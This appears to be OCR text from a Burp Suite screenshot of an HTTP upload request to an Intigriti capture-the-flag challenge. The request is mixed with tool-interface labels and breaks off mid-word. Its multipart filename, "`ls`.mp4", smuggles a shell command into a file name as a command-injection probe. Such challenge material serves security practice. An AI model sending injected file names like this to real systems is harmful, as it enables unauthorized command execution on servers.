 Send
Cancel
<
>
Target: https://challenge-0723.intigriti.io
HTTP/2
Request
Response
Pretty
Raw
Hex
\n
INSPECTOR
1 POST /upload HTTP/2
2 Host: challenge-0723.intigriti.io
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://challenge-0723.intigriti.io/upload
8 Content-Type: multipart/form-data;
boundary=---------------------------160197438229051
635552670097558
9 Content-Length: 227
10 Origin: https://challenge-0723.intigriti.io
11 Dnt: 1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Sec-Gpc: 1
18 Te: trailers
19
20 -----------------------------1601974382290516355526
70097558
21 Content-Disposition: form-data; name="video";
filename="`ls`.mp4"
22 Content-Type: video/mp4
23
24
25 -----------------------------1601974382290516355526
70097558--
26
make sure it is an MP4 f
filen